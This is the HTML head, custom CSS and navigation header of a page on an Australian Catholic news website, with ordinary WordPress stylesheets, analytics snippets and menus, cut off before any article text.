<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/11213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=11213' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["in-the-dioceses","liturgy"],"pagePostAuthor":"Rebecca Comini"};
	dataLayer.push( dataLayer_content );
</script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-11213 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#fb959e8c88bb989a8f93959e8c88d5989496"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="deb0bba9ad9ebdbfaab6b0bba9adf0bdb1b3">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
